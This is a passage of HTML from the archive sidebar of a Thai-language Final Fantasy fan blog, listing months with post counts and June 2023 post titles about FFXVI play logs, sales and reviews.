</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(251)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='posts'>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-9.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 9</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-336027.html'>FFXVI ทำยอดขายแผ&#3656;นส&#3633;ปดาห&#3660;แรกในญ&#3637;&#3656;ป&#3640;&#3656;น 336,027 ช&#3640;ด</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-8.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 8</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-6-3.html'>FFXVI ทำยอดขายเป&#3636;ดต&#3633;ว 6 ว&#3633;นแรก 3 ล&#3657;านช&#3640;ด</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-7.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 7</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-6.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 6</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-55.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 5.5</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-5.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 5</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-4.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 4</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-3.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 3</a></li>
<li><a href='https://www.ffplanet.page/2023/06/blog-post_24.html'>ผ&#3641;&#3657;พากย&#3660;ไคลฟ&#3660; โชว&#3660;กองสคร&#3636;ปต&#3660;พากย&#3660;เส&#3637;ยง</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-2.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 2</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-15.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 1.5</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-1.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFXVI ว&#3633;นท&#3637;&#3656; 1</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-metascore-88100.html'>FFXVI โกย Metascore ว&#3633;นแรก 88/100</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-3940.html'>แฟม&#3636;ซ&#3639;อให&#3657; FFXVI 39/40 คะแนน</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffvii-remake-ffvi-remake.html'>ค&#3636;ตาเสะเผยถ&#3657;า FFVII Remake ย&#3633;งไม&#3656;เสร&#3655;จ FFVI Remake...</a></li>
<li><a href='https://www.ffplanet.page/2023/06/gambit-ffxii.html'>ความเป&#3655;นมาของระบบ Gambit ใน FFXII</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffiv-pixel-remaster.html'>บ&#3633;นท&#3638;กการเล&#3656;น FFIV Pixel Remaster</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi_18.html'>ท&#3637;มงาน FFXVI เผยอ&#3633;นด&#3633;บภาคโปรดของแต&#3656;ละคน</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi.html'>เบ&#3655;นเผยเร&#3639;&#3656;องราวการส&#3641;ญเส&#3637;ยค&#3640;ณพ&#3656;อระหว&#3656;างพากย&#3660; FFXVI</a></li>
<li><a href='https://www.ffplanet.page/2023/06/pre-launch-ffxvi.html'>สร&#3640;ปข&#3657;อม&#3641;ลจากไลฟ&#3660; Pre-launch FFXVI ฝ&#3633;&#3656;งญ&#3637;&#3656;ป&#3640;&#3656;น</a></li>
<li><a href='https://www.ffplanet.page/2023/06/blog-post.html'>ช&#3656;วงเกมออก กดป&#3636;ดเมนต&#3660;หมดเลยด&#3637;กว&#3656;า</a></li>
<li><a href='https://www.ffplanet.page/2023/06/prologue-special-battle-demo.html'>บ&#3656;นหล&#3633;งพ&#3638;&#3656;งเล&#3656;นเดโม Prologue + Special Battle Demo จบ</a></li>
<li><a href='https://www.ffplanet.page/2023/06/final-fantasy-xvi-pre-launch-celebration.html'>Final Fantasy XVI Pre-Launch Celebration</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ever-crisis.html'>บทส&#3633;มภาษณ&#3660;ล&#3656;าส&#3640;ด Ever Crisis จากแฟม&#3636;ซ&#3639;อ</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ffxvi-ultimania.html'>FFXVI เผยปกและกำหนดการขาย Ultimania</a></li>
<li><a href='https://www.ffplanet.page/2023/06/final-fantasy-vii-rebirth-ever-crisis.html'>อ&#3633;ปเดตล&#3656;าส&#3640;ด Final Fantasy VII Rebirth และ Ever Cr...</a></li>
<li><a href='https://www.ffplanet.page/2023/06/memoria-project-final-fantasy-ix-remake.html'>Memoria Project เผยคล&#3636;ปเดโม Final Fantasy IX Remak...</a></li>
<li><a href='https://www.ffplanet.page/2023/06/final-fantasy-iii.html'>อวสาน Final Fantasy III</a></li>
<li><a href='https://www.ffplanet.page/2023/06/fft.html'>ย&#3633;สจ&#3633;งหย&#3633;&#3656;งถาม ถ&#3657;าร&#3637;มาสฯ FFT ควรเน&#3636;ร&#3660;ฟออร&#3660;ล&#3633;นด&#3641;ม&#3633;&#3657;ย?</a></li>
<li><a href='https://www.ffplanet.page/2023/06/sqex-pre-order-ffxvi.html'>พ&#3637;&#3656;ข&#3656;านเผย SQEX ตระหนกยอด Pre-order FFXVI น&#3656;าก&#3633;งวล</a></li>
<li><a href='https://www.ffplanet.page/2023/06/ff.html'>โยช&#3636;ดะโต&#3657; ไม&#3656;ได&#3657;เสนอให&#3657;ยกเล&#3636;กเลขภาคของ FF อย&#3656;างท&#3637;&#3656;...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2023/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(168)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2022/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(190)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2021/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(273)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2020/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(247)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2019/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(300)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

